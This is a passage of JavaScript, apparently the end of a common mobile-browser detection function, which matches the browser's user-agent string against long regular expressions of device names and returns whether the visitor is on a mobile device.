            if (/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i.test(a) || /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(a.substr(0, 4))) {
                check = true;
            }
        }
    )(navigator.userAgent || navigator.vendor || window.opera);
    return check;
};